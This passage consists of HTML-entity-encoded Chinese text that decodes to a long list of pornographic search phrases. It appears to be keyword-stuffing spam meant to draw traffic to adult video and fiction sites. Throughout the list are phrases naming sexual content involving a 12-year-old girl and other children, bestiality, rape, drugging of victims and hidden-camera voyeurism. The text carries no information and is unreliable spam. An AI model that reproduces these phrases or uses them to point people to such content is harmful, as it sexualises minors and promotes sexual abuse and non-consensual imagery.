#55;&#55;&#55;&#55;&#55;&#55;&#44;&#20108;&#30007;&#19968;&#22899;&#19968;&#36215;&#26085;&#66;&#44;&#21320;&#22812;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#33394;&#23159;&#23159;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20043;&#32418;&#27185;&#26691;&#44;&#20004;&#30007;&#19968;&#22899;&#20004;&#26681;&#21516;&#36827;&#21435;&#33298;&#26381;&#21527;&#44;&#22269;&#33258;&#20135;&#25293;&#20599;&#25293;&#31934;&#21697;&#21866;&#21866;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#22269;&#20135;&#20081;&#32769;&#29087;&#22899;&#35270;&#39057;&#32593;&#31449;&#57;&#55;&#44;&#32654;&#22269;&#49;&#56;&#31105;&#30005;&#24433;&#28608;&#24773;&#24778;&#29190;&#28857;&#44;&#23569;&#22919;&#34987;&#31895;&#22823;&#29467;&#36827;&#36827;&#20986;&#20986;&#83;&#23567;&#35828;&#44;&#21518;&#20837;&#20869;&#23556;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#44;&#54;&#54;&#20122;&#27954;&#19968;&#21345;&#50;&#21345;&#26032;&#21306;&#25104;&#29255;&#21457;&#24067;&#44;&#20037;&#20037;&#20037;&#20154;&#31934;&#21320;&#22812;&#31934;&#22269;&#44;&#38889;&#22269;&#12298;&#23569;&#22919;&#30340;&#28363;&#21619;&#12299;&#30005;&#24433;&#44;&#12298;&#29087;&#22919;&#30340;&#33633;&#27442;&#12299;&#27431;&#32654;&#30005;&#24433;&#44;&#20182;&#30127;&#29378;&#22320;&#21990;&#25105;&#22902;&#22836;&#22909;&#33298;&#26381;&#44;&#12298;&#34987;&#25353;&#25705;&#30340;&#20154;&#22971;&#52;&#12299;&#44;&#22269;&#20135;&#22919;&#22899;&#39314;&#22836;&#39640;&#28165;&#27884;&#50;&#48;&#80;&#22810;&#44;&#20154;&#20307;&#20869;&#23556;&#31934;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#20869;&#23556;&#21512;&#38598;&#39068;&#23556;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#21306;&#20108;&#21306;&#56;&#56;&#56;&#56;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#57;&#57;&#29190;&#20083;&#44;&#20016;&#28385;&#20154;&#22971;&#29087;&#22919;&#20081;&#20599;&#20154;&#26080;&#30721;&#44;&#27431;&#32654;&#24615;&#29983;&#20132;&#88;&#88;&#88;&#88;&#88;&#26080;&#30721;&#23567;&#35828;&#44;&#21150;&#20844;&#23460;&#20154;&#22971;&#28363;&#21619;&#50;&#44;&#30495;&#20154;&#31100;&#20132;&#20108;&#21313;&#19977;&#24335;&#35270;&#39057;&#44;&#28418;&#20142;&#20154;&#22971;&#27927;&#28577;&#34987;&#24378;&#66;&#68;&#20013;&#25991;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#26085;&#26412;&#31481;&#23665;&#26792;&#44;&#22269;&#20135;&#21320;&#22812;&#31119;&#21033;&#49;&#48;&#48;&#38598;&#21457;&#24067;&#44;&#21512;&#31199;&#23627;&#20132;&#25442;&#20570;&#29232;&#44;&#20984;&#20985;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#28155;&#44;&#20122;&#27954;&#20154;&#31934;&#21697;&#21320;&#22812;&#23556;&#31934;&#26085;&#38889;&#44;&#121;&#121;&#54;&#48;&#56;&#48;&#20037;&#20037;&#20262;&#29702;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#31934;&#21697;&#31934;&#21697;&#44;&#22269;&#20135;&#23159;&#23159;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#44;&#34987;&#30007;&#20154;&#28155;&#66;&#36229;&#29245;&#35270;&#39057;&#44;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#30340;&#22825;&#22530;&#44;&#25105;&#21644;&#40635;&#40635;&#30340;&#32905;&#27442;&#24615;&#20107;&#44;&#20016;&#28385;&#20154;&#22971;&#20013;&#20262;&#22919;&#20262;&#31934;&#21697;&#65;&#80;&#80;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#56;&#56;&#32508;&#21512;&#26085;&#38889;&#31934;&#21697;&#44;&#20037;&#20037;&#57;&#31934;&#21697;&#21306;&#45;&#26080;&#22871;&#20869;&#23556;&#26080;&#30721;&#44;&#28139;&#31229;&#65;&#80;&#80;&#44;&#26080;&#22871;&#20869;&#35874;&#23569;&#22919;&#27611;&#29255;&#65;&#29255;&#57;&#57;&#57;&#44;&#26085;&#38889;&#31934;&#21697;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20599;&#31397;&#20022;&#22931;&#22899;&#20022;&#33258;&#30001;&#20022;&#76;&#24615;&#21035;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#23159;&#23159;&#29788;&#20285;&#44;&#27431;&#32654;&#20081;&#22823;&#20132;&#88;&#88;&#88;&#88;&#88;&#28526;&#21943;&#108;&#22836;&#20687;&#44;&#23569;&#22919;&#30495;&#23454;&#34987;&#20869;&#23556;&#35270;&#39057;&#19977;&#22235;&#21306;&#44;&#22269;&#20135;&#20813;&#36153;&#21448;&#29245;&#21448;&#33394;&#21448;&#31895;&#35270;&#39057;&#44;&#27745;&#28857;&#33395;&#24773;&#21490;&#44;&#20154;&#22971;&#23569;&#22919;&#34987;&#31895;&#22823;&#29245;&#57;&#55;&#57;&#55;&#80;&#87;&#44;&#29087;&#22899;&#27844;&#28779;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#44;&#31934;&#21697;&#20599;&#25293;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#30475;&#44;&#29305;&#32423;&#27611;&#29255;&#32477;&#40644;&#65;&#29255;&#20813;&#36153;&#25773;&#20907;&#44;&#21494;&#29577;&#21375;&#34987;&#36481;&#49;&#50;&#48;&#20998;&#38047;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#37073;&#24030;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29436;&#32676;&#44;&#29087;&#22919;&#20869;&#35874;&#54;&#57;&#88;&#88;&#88;&#88;&#88;&#65;&#29255;&#44;&#22312;&#32447;&#25773;&#25918;&#26080;&#30721;&#21518;&#20837;&#20869;&#23556;&#23569;&#22919;&#44;&#20016;&#28385;&#23731;&#30127;&#29378;&#20570;&#29232;&#50;&#44;&#12298;&#29190;&#20083;&#22899;&#25945;&#24072;&#66;&#68;&#39640;&#28165;&#12299;&#44;&#26085;&#20135;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20154;&#19982;&#24615;&#21475;&#29298;&#24660;&#37197;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#22312;&#25945;&#23460;&#20262;&#27969;&#28577;&#21040;&#39640;&#28526;&#72;&#24378;&#22313;&#44;&#22269;&#20135;&#30495;&#23454;&#32769;&#29087;&#22899;&#26080;&#22871;&#20869;&#23556;&#44;&#22269;&#20135;&#20813;&#36153;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#27611;&#44;&#57;&#57;&#31934;&#21697;&#20599;&#33258;&#25293;&#44;&#20122;&#27954;&#32508;&#21512;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#32;&#20122;&#27954;&#32;&#21478;&#31867;&#32;&#20599;&#20599;&#32;&#33258;&#25293;&#44;&#12298;&#33395;&#20083;&#27442;&#20081;&#50;&#32;&#12299;&#21160;&#28459;&#44;&#22823;&#38470;&#26497;&#21697;&#23569;&#22919;&#20869;&#23556;&#65;&#65;&#65;&#65;&#65;&#65;&#44;&#28418;&#20142;&#20154;&#22971;&#27927;&#28577;&#34987;&#24378;&#20844;&#66;&#68;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#22812;&#33394;&#25769;&#20154;&#30007;&#30007;&#23567;&#35828;&#44;&#20016;&#33140;&#32654;&#22919;&#30127;&#29378;&#36814;&#21512;&#44;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#30333;&#27974;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#23458;&#21381;&#22823;&#20262;&#20132;&#20393;&#104;&#44;&#22269;&#20135;&#31934;&#21697;&#28073;&#28073;&#28073;&#35270;&#39057;&#32593;&#31449;&#44;&#33258;&#25293;&#26085;&#38889;&#20122;&#27954;&#19968;&#21306;&#22312;&#32447;&#44;&#20122;&#27954;&#21306;&#33394;&#24773;&#21306;&#28608;&#24773;&#21306;&#23567;&#35828;&#44;&#24605;&#24605;&#20037;&#20037;&#57;&#57;&#28909;&#21482;&#26377;&#39057;&#31934;&#21697;&#54;&#54;&#44;&#22833;&#31105;&#22823;&#21943;&#28526;&#22312;&#32447;&#25773;&#25918;&#44;&#22312;&#36710;&#19978;&#20570;&#44;&#24609;&#32418;&#38498;&#65;&#86;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#72;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#21943;&#27974;&#44;&#38271;&#33151;&#26657;&#33457;&#26080;&#21147;&#21627;&#21535;&#23047;&#21912;&#30340;&#35270;&#39057;&#44;&#21320;&#22812;&#31119;&#21033;&#49;&#48;&#48;&#48;&#38598;&#21512;&#38598;&#57;&#50;&#44;&#20599;&#27426;&#20154;&#22971;&#49;&#51;&#112;&#44;&#23569;&#22919;&#22823;&#21483;&#22826;&#22823;&#22826;&#31895;&#22826;&#29245;&#20102;&#65;&#29255;&#44;&#23731;&#30340;&#22823;&#32933;&#23617;&#29087;&#22919;&#20116;&#21313;&#36335;&#57;&#57;&#44;&#26085;&#38889;&#29087;&#22899;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#38750;&#27954;&#22899;&#20154;&#19982;&#31165;&#122;&#111;&#122;&#111;&#24615;&#44;&#27431;&#32654;&#83;&#30721;&#20122;&#27954;&#30721;&#31934;&#21697;&#77;&#30721;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#20154;&#22971;&#20154;&#33394;&#20116;&#26376;&#44;&#29087;&#22919;&#24615;&#72;&#81;&#77;&#65;&#84;&#85;&#82;&#69;&#84;&#85;&#66;&#69;&#83;&#69;&#88;&#44;&#21644;&#23569;&#22919;&#37051;&#23621;&#21416;&#25151;&#20570;&#29232;&#51;&#44;&#24456;&#40644;&#24456;&#33394;&#30340;&#21160;&#24577;&#22270;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#21507;&#33647;&#44;&#31881;&#23273;&#23567;&#21448;&#32039;&#27700;&#21448;&#22810;&#65;&#29255;&#44;&#20122;&#27954;&#32769;&#22920;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#33394;&#31389;&#31389;&#53;&#49;&#31934;&#21697;&#22269;&#20135;&#20154;&#22971;&#28040;&#38450;&#44;&#57;&#57;&#57;&#20037;&#20037;&#27431;&#32654;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#22899;&#24615;&#19982;&#22823;&#40657;&#29436;&#20132;&#37217;&#20840;&#36807;&#31243;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#21050;&#28608;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#31934;&#21697;&#31192;&#20837;&#21475;&#49;&#56;&#31105;&#40635;&#35910;&#20813;&#20250;&#21592;&#44;&#22269;&#20135;&#20262;&#23377;&#27801;&#21457;&#21320;&#20241;&#31934;&#21697;&#44;&#26085;&#26085;&#40065;&#40065;&#40065;&#22812;&#22812;&#29245;&#29245;&#29408;&#29408;&#35270;&#39057;&#57;&#55;&#44;&#40635;&#35910;&#22269;&#20135;&#31934;&#21697;&#33394;&#27442;&#65;&#86;&#20122;&#27954;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#51;&#55;&#80;&#44;&#22269;&#20135;&#31934;&#21697;&#45;&#21306;&#21306;&#20037;&#20037;&#20037;&#29436;&#44;&#33394;&#27442;&#65;&#86;&#34588;&#33216;&#65;&#86;&#20037;&#20037;&#28010;&#28526;&#65;&#86;&#44;&#22269;&#20135;&#31934;&#21697;&#29245;&#29245;&#20037;&#20037;&#20037;&#20037;&#20037;&#31481;&#33738;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#26080;&#36974;&#25377;&#20813;&#36153;&#21160;&#24577;&#22270;&#44;&#20122;&#27954;&#26085;&#38889;&#19968;&#21306;&#31934;&#21697;&#23556;&#31934;&#44;&#32769;&#20154;&#29609;&#23567;&#22788;&#38604;&#22899;&#72;&#68;&#21478;&#44;&#22269;&#20135;&#20840;&#26159;&#32769;&#29087;&#22899;&#22826;&#29245;&#20102;&#44;&#23569;&#22919;&#22823;&#21483;&#22826;&#22823;&#22826;&#31895;&#22826;&#29245;&#20102;&#65;&#29255;&#23567;&#35828;&#44;&#31934;&#21697;&#20154;&#22971;&#20262;&#20061;&#21306;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#54;&#57;&#44;&#49;&#50;&#23401;&#23681;&#22899;&#34987;&#36481;&#66;&#68;&#44;&#29245;&#28780;&#22909;&#33298;&#26381;&#28780;&#21035;&#25300;&#20986;&#26469;&#35270;&#39057;&#20154;&#44;&#22812;&#22812;&#29245;&#55;&#55;&#55;&#55;&#55;&#22931;&#22899;&#20813;&#36153;&#19979;&#36733;&#44;&#22269;&#20135;&#20984;&#20985;&#35270;&#39057;&#29087;&#22899;&#65;&#29255;&#44;&#24433;&#38899;&#20808;&#38155;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#44;&#23148;&#33633;&#30340;&#22899;&#25945;&#24072;&#44;&#20154;&#22971;&#28608;&#24773;&#20599;&#20081;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#20570;&#29232;&#21448;&#31895;&#21448;&#22823;&#20813;&#36153;&#30475;&#36719;&#20214;&#44;&#22269;&#33258;&#20135;&#25293;&#20599;&#25293;&#31934;&#21697;&#21866;&#21866;&#27169;&#29305;&#44;&#22919;&#22899;&#24615;&#20869;&#23556;&#20872;&#31449;&#72;&#68;&#87;&#87;&#87;&#48;&#48;&#48;&#44;&#20154;&#31165;&#20081;&#72;&#20132;&#72;&#39640;&#25991;&#44;&#33394;&#24773;&#72;&#68;&#27442;&#24841;&#24773;&#27442;&#44;&#21306;&#20108;&#21306;&#27431;&#32654;&#24615;&#25554;&#66;&#22312;&#32447;&#35270;&#39057;&#32593;&#31449;&#44;&#21320;&#22812;&#31119;&#21033;&#20262;&#20262;&#30005;&#24433;&#29702;&#35770;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20844;&#21644;&#25105;&#20570;&#22909;&#29245;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#65;&#65;&#65;&#65;&#29255;&#23567;&#35828;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#38391;&#39578;&#20869;&#23556;&#44;&#32654;&#22899;&#22269;&#20135;&#27611;&#29255;&#65;&#21306;&#20869;&#23556;&#44;&#12298;&#29087;&#22919;&#30340;&#33633;&#27442;&#12299;&#30005;&#24433;&#44;&#30007;&#74;&#73;&#22823;&#24052;&#36827;&#20837;&#22899;&#20154;&#36523;&#20307;&#44;&#29609;&#24324;&#74;&#65;&#80;&#65;&#78;&#30333;&#23273;&#23569;&#22919;&#72;&#68;&#23567;&#35828;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#25104;&#20081;&#30721;&#29087;&#22899;&#39321;&#28207;&#44;&#21448;&#22823;&#21448;&#31895;&#21448;&#29245;&#30340;&#23569;&#22919;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#20154;&#22971;&#20154;&#20154;&#29245;&#20154;&#20154;&#29275;&#44;&#20844;&#20132;&#36710;&#19978;&#21452;&#20083;&#34987;&#32769;&#27721;&#25545;&#25619;&#29609;&#44;&#20013;&#22269;&#22899;&#20154;&#20869;&#23556;&#54;&#88;&#88;&#88;&#88;&#88;&#44;&#34987;&#40657;&#20154;&#32676;&#74;&#73;&#65;&#78;&#21448;&#31895;&#21448;&#22823;&#44;&#19968;&#20108;&#19977;&#22235;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#31038;&#21306;&#44;&#24378;&#22766;&#30340;&#20844;&#24324;&#24471;&#39640;&#28526;&#72;&#68;&#44;&#51;&#112;&#21834;&#28780;&#21834;&#28780;&#21834;&#28780;&#24555;&#28780;&#28145;&#29992;&#21147;&#35270;&#39057;&#44;&#27431;&#32654;&#29702;&#20177;&#29255;&#33394;&#24773;&#26031;&#24052;&#36798;&#20811;&#26031;&#21103;&#26412;&#44;&#24615;&#39269;&#28212;&#23521;&#22919;&#32905;&#20081;&#50;&#44;&#23731;&#22919;&#20262;&#20016;&#28385;&#54;&#57;&#88;&#88;&#44;&#22269;&#20135;&#20570;&#29232;&#21448;&#31895;&#21448;&#22823;&#22826;&#30140;&#20102;&#44;&#28608;&#24773;&#20869;&#23556;&#20122;&#24030;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29233;&#22971;&#44;&#30007;&#30007;&#25170;&#24320;&#23567;&#21463;&#21452;&#33151;&#36827;&#20837;&#103;&#118;&#35270;&#39057;&#44;&#26085;&#26085;&#36481;&#22812;&#22812;&#36481;&#22812;&#22812;&#25545;&#20154;&#20154;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#20869;&#23556;&#26368;&#36817;&#26356;&#26032;&#44;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#32508;&#21512;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20081;&#30721;&#44;&#23159;&#23159;&#26080;&#22871;&#20869;&#23556;&#24433;&#38498;&#44;&#26085;&#26085;&#22108;&#22108;&#22108;&#22108;&#22812;&#22812;&#29245;&#20122;&#27954;&#31934;&#21697;&#44;&#49;&#55;&#67;&#20008;&#22269;&#20135;&#20008;&#31934;&#21697;&#20837;&#21475;&#27704;&#20037;&#22320;&#22336;&#44;&#20016;&#28385;&#20154;&#22971;&#34987;&#20844;&#20405;&#29359;&#23436;&#25972;&#29256;&#44;&#20013;&#22269;&#20122;&#27954;&#22899;&#20154;&#54;&#57;&#20869;&#23556;&#23569;&#22919;&#44;&#25720;&#53;&#48;&#23681;&#22919;&#22899;&#19979;&#38754;&#21483;&#29245;&#44;&#57;&#55;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#22909;&#30340;&#31934;&#21326;&#28082;&#44;&#20599;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21160;&#28459;&#44;&#23453;&#36125;&#25226;&#33151;&#24320;&#22823;&#35753;&#25105;&#28155;&#28155;&#20320;&#35270;&#39057;&#44;&#53;&#48;&#36335;&#54;&#48;&#36335;&#32769;&#29087;&#22919;&#21866;&#21866;&#44;&#26085;&#26412;&#25353;&#25705;&#20570;&#29232;&#50;&#31934;&#27833;&#44;&#22269;&#20135;&#21448;&#22823;&#21448;&#30828;&#21448;&#31895;&#44;&#121;&#105;&#110;&#33633;&#30340;&#32769;&#24072;&#31995;&#21015;&#31532;&#54;&#37096;&#20998;&#44;&#32769;&#33394;&#54;&#57;&#20037;&#20037;&#20061;&#20061;&#31934;&#21697;&#39640;&#28526;&#44;&#30127;&#29378;&#25545;&#23567;&#27884;&#21040;&#22833;&#31105;&#39640;&#28526;&#44;&#22269;&#20135;&#49;&#56;&#31105;&#30005;&#24433;&#25472;&#36215;&#35266;&#24433;&#28909;&#28526;&#44;&#21416;&#25151;&#37324;&#25402;&#36827;&#23731;&#20016;&#28385;&#22823;&#23617;&#32929;&#44;&#33394;&#22108;&#22108;&#65;&#86;&#20122;&#27954;&#33394;&#19968;&#21306;&#20108;&#21306;&#44;&#55;&#55;&#55;&#21320;&#22812;&#31119;&#21033;&#29702;&#35770;&#30005;&#24433;&#32593;&#44;&#33292;&#23574;&#20280;&#36827;&#21435;&#21560;&#20801;&#23567;&#35910;&#35910;&#44;&#30343;&#24093;&#19982;&#23467;&#22899;&#20081;&#39640;&#28526;&#65;&#29255;&#44;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#44;&#22931;&#22899;&#23254;&#23458;&#21483;&#24202;&#31895;&#35805;&#23545;&#30333;&#44;&#22269;&#20135;&#20108;&#32423;&#19968;&#29255;&#20869;&#23556;&#35270;&#39057;&#25773;&#25918;&#44;&#20122;&#27954;&#20081;&#30721;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#23381;&#22919;&#40657;&#20154;&#44;&#40657;&#20154;&#24378;&#24320;&#23273;&#27169;&#21448;&#23567;&#21448;&#32039;&#44;&#25105;&#32473;&#22970;&#22970;&#24320;&#30340;&#22788;&#33502;&#35270;&#39057;&#44;&#26085;&#38889;&#27431;&#32654;&#32676;&#20132;&#80;&#29255;&#20839;&#23556;&#20013;&#25991;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#23569;&#22919;&#31934;&#21697;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27861;&#22269;&#33394;&#24773;&#24028;&#24773;&#27442;&#25151;&#44;&#21644;&#28418;&#20142;&#23569;&#22919;&#20570;&#29232;&#44;&#20016;&#28385;&#36855;&#20154;&#30340;&#32769;&#24072;&#23569;&#22919;&#44;&#23569;&#22919;&#20262;&#23376;&#20262;&#31934;&#21697;&#26080;&#21527;&#44;&#25554;&#66;&#20869;&#23556;&#49;&#56;&#20813;&#36153;&#35270;&#39057;&#44;&#25170;&#24320;&#31881;&#23273;&#23567;&#27884;&#33292;&#22836;&#20280;&#36827;&#21435;&#35270;&#39057;&#28459;&#30011;&#44;&#24028;&#34987;&#31038;&#38271;&#20405;&#29359;&#30340;&#20154;&#50;&#20013;&#25991;&#22312;&#32447;&#44;&#27704;&#20037;&#20813;&#36153;&#31934;&#21697;&#31934;&#21697;&#27704;&#20037;&#45;&#22812;&#33394;&#44;&#20154;&#19968;&#31165;&#19968;&#20081;&#19968;&#20132;&#19968;&#35270;&#19968;&#39057;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20154;&#22971;&#44;&#34987;&#32769;&#22836;&#19979;&#33647;&#29609;&#22909;&#29245;&#44;&#23567;&#115;&#97;&#111;&#36135;&#27700;&#22909;&#22810;&#30495;&#32039;&#44;&#22269;&#20135;&#20869;&#23556;&#29245;&#29245;&#22823;&#29255;&#44;&#23159;&#23159;&#22235;&#25151;&#33394;&#25773;&#44;&#39118;&#27969;&#23569;&#22919;&#21448;&#32039;&#21448;&#29245;&#21448;&#20016;&#28385;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#20320;&#25026;&#30340;&#44;&#20037;&#20037;&#20154;&#20154;&#29609;&#20154;&#22971;&#28526;&#21943;&#20869;&#23556;&#20154;&#20154;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#33394;&#22942;&#31934;&#21697;&#22825;&#22530;&#44;&#26085;&#26412;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#20813;&#36153;&#22823;&#20840;&#44;&#24615;&#27431;&#32654;&#29087;&#22919;&#86;&#73;&#68;&#69;&#79;&#70;&#82;&#69;&#69;&#83;&#69;&#88;&#44;&#40635;&#35910;&#32593;&#31070;&#39532;&#20037;&#20037;&#20154;&#39740;&#29255;&#44;&#20877;&#28145;&#28857;&#28780;&#33298;&#26381;&#28780;&#21463;&#19981;&#20102;&#20102;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#25170;&#24320;&#33151;&#20570;&#29245;&#29245;&#29245;&#65;&#29255;&#23567;&#35828;&#44;&#22269;&#20135;&#26292;&#21147;&#24378;&#20262;&#36713;&#49;&#21306;&#20108;&#21306;&#23567;&#35828;&#44;&#26085;&#26412;&#25104;&#29087;&#20154;&#22971;&#29702;&#20262;&#26080;&#30721;&#26032;&#29255;&#44;&#55;&#55;&#55;&#23159;&#23159;&#22825;&#22530;&#32508;&#21512;&#21306;&#33394;&#21543;&#44;&#20154;&#19982;&#24615;&#21475;&#29298;&#24660;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#31532;&#19968;&#32508;&#21512;&#22825;&#22530;&#21478;&#31867;&#19987;&#44;&#27431;&#32654;&#33258;&#25293;&#22079;&#21691;&#20869;&#23556;&#22312;&#32447;&#35266;&#30475;&#44;&#31532;&#20061;&#33394;&#21306;&#97;&#118;&#22825;&#22530;&#44;&#57;&#55;&#36229;&#32423;&#30896;&#30896;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#44;&#23047;&#22971;&#31995;&#21015;&#20132;&#25442;&#50;&#55;&#37096;&#22810;&#112;&#22312;&#32447;&#35270;&#39057;&#44;&#19968;&#26412;&#26412;&#26376;&#26080;&#30721;&#45;&#44;&#29087;&#22919;&#25633;&#98;&#98;&#98;&#98;&#25633;&#98;&#98;&#98;&#98;&#27888;&#22269;&#44;&#23569;&#22919;&#25170;&#24320;&#33151;&#35753;&#25105;&#29245;&#20102;&#19968;&#22812;&#44;&#19968;&#22899;&#22810;&#30007;&#24456;&#40644;&#29245;&#25991;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#26080;&#30721;&#32769;&#29087;&#22919;&#44;&#33655;&#20848;&#22899;&#20154;&#35064;&#20307;&#24615;&#20570;&#29232;&#44;&#27431;&#32654;&#32676;&#20262;&#24615;&#33395;&#21490;&#40644;&#57;&#52;&#44;&#32769;&#24072;&#30340;&#31881;&#23273;&#23567;&#21448;&#32039;&#27700;&#21448;&#22810;&#65;&#29255;&#35270;&#39057;&#44;&#22269;&#20135;&#40635;&#35910;&#57;&#108;&#31934;&#21697;&#19977;&#32423;&#31449;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#31934;&#21326;&#28082;&#44;&#29609;&#24324;&#20016;&#28385;&#23569;&#22919;&#88;&#88;&#88;&#88;&#88;&#24615;&#22810;&#27611;&#44;&#22899;&#20154;&#34987;&#29378;&#36481;&#67;&#21040;&#39640;&#28526;&#21943;&#27700;&#30340;&#21407;&#44;&#22269;&#20135;&#23567;&#23617;&#23401;&#99;&#97;&#111;&#22823;&#20154;&#44;&#20122;&#27954;&#26085;&#38889;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#26080;&#30721;&#20081;&#20154;&#20262;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#44;&#27431;&#32654;&#32508;&#21512;&#33258;&#25293;&#20122;&#27954;&#32508;&#21512;&#22270;&#44;&#20081;&#32905;&#89;&#73;&#78;&#33633;&#31995;&#21015;&#21512;&#38598;&#84;&#88;&#84;&#44;&#22235;&#34382;&#22269;&#20135;&#31934;&#21697;&#27704;&#20037;&#22312;&#32447;&#22269;&#22312;&#32447;&#44;&#20122;&#27954;&#29087;&#22899;&#20081;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#22312;&#28909;&#20037;&#20037;&#44;&#20154;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22312;&#21416;&#25151;&#25265;&#20303;&#23731;&#20016;&#28385;&#22823;&#23617;&#32929;&#44;&#28608;&#24773;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#44;&#22902;&#22836;&#34987;&#25945;&#32451;&#25720;&#24471;&#21463;&#19981;&#20102;&#44;&#20013;&#20986;&#20869;&#23556;&#39068;&#23556;&#39578;&#22919;&#44;&#21448;&#31895;&#21448;&#22823;&#20869;&#23556;&#20813;&#36153;&#35270;&#39057;&#23567;&#35828;&#44;&#22269;&#20135;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#20154;&#19982;&#21160;&#29298;&#20132;&#65;&#31934;&#21697;&#44;&#23569;&#22919;&#22823;&#21483;&#22826;&#22823;&#22826;&#31895;&#22826;&#29245;&#20102;&#44;&#22235;&#21313;&#22914;&#34382;&#30340;&#20016;&#28385;&#29087;&#22919;&#21866;&#21866;&#44;&#25226;&#33151;&#24352;&#24320;&#32769;&#23376;&#33226;&#28866;&#20320;&#22899;&#20154;&#29255;&#44;&#21448;&#22823;&#21448;&#29245;&#21448;&#40644;&#26080;&#30721;&#65;&#29255;&#30007;&#21644;&#3000